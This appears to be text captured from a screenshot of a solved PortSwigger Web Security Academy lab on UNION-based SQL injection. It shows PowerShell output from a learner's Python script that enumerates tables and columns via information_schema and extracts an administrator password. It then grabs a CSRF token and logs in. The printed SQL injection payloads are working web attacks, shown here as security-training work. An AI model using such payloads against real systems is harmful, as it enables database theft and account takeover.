 0a84004b0386d050c0a501a200ae0091.web-security-academy.net/login
Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
ccount
Windows PowerShell
PS C:\Users\Edmun\Documents\GitHub\OSWE-Prep\Portswigger Academy\SQL Injection\Examine database> python .\3_listing_data
base_non_oracle.py
Detecting no of columns with union attack...
[+] Found! Total columns detected = 2
2 Detecting column with text
[+] Found! column index 0 is a string type
3 Querying users_xxxx table name
looking for users table..
payload: ' union select table_name,null from information_schema.tables--
[+] userTablename: users_wkaamd
Looking for column names in table 'users_wkaamd'..
payload: ' union select column_name,null from information_schema.columns where table_name='users_wkaamd'--
[+] Found column for username! : username_nemtbx
[+] Found column for password! : password_lbbjks
Looking for administrator password in table 'users_wkaamd'..
payload: ' union select password_lbbjks,null from users_wkaamd where username_nemtbx='administrator'--
[+] Found administrator password! : f9ju4aw392n18hrkzjv8
Attempt to login with credentials...
finding csrf token...
[+] csrf token found! : uCqpo6loF90UXcxz2WZjkNalzhQy1ktZ
Loggin in...
[+] Successfully logged in!
PS C:\Users\Edmun\Documents\GitHub\OSWE-Prep\Portswigger Academy\SQL Injection\Examine database>